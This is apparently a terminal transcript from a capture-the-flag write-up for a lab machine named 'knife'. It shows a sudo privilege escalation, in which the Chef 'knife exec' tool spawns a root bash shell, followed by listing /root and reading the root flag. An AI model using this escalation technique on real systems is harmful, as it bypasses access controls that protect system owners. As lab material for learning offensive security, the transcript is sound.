 james@knife:~$ sudo /usr/bin/knife exec -E 'system("exec bash")'
root@knife:/home/james# cd /root
root@knife:~# id
uid=0(root) gid=0(root) groups=0(root)
root@knife:~# ls -lash
total 56K
4.0K drwx------  7 root root 4.0K May 18 13:26 .
4.0K drwxr-xr-x 20 root root 4.0K May 18 13:25 ..
   0 lrwxrwxrwx  1 root root    9 May  8 16:43 .bash_history -> /dev/null
4.0K -rw-r--r--  1 root root 3.1K May  7 11:12 .bashrc
4.0K drwx------  2 root root 4.0K May  7 14:47 .cache
4.0K drwx------  3 root root 4.0K May 18 13:20 .chef
4.0K -rwxr-xr-x  1 root root  105 May  8 16:46 delete.sh
4.0K drwxr-xr-x  3 root root 4.0K May  7 11:13 .local
4.0K -rw-r--r--  1 root root  161 Dec  5  2019 .profile
4.0K -rw-------  1 root root 1.0K May  8 11:13 .rnd
4.0K -r--------  1 root root   33 Aug 17 10:19 root.txt
4.0K -rw-r--r--  1 root root   66 May  8 16:46 .selected_editor
4.0K drwxr-xr-x  3 root root 4.0K May  6 14:44 snap
4.0K drwx------  2 root root 4.0K May  6 14:44 .ssh
4.0K -rw-------  1 root root 2.4K May 18 13:25 .viminfo
root@knife:~# cat root.txt